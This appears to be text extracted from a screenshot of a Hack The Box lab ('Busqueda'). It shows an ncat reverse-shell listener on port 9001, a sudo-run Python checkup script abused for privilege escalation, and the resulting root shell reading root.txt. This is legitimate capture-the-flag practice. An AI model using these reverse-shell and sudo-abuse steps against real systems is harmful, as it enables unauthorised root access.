 ncat -nvlp 9001
⌥⌘1
..eBox/Busqueda (-zsh)
..eBox/Busqueda (-zsh)
ncat (ncat)
svc@busqueda:/dev/shm$ sudo /usr/bin/python3 /opt/scripts/system-check
up.py full-checkup
danp@local:~/Documents/HackTheBox/Busqueda|⇒  ncat -nvlp 9001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.208:47118.
# cat /root/root.txt
a47a f22
# whoami
root
#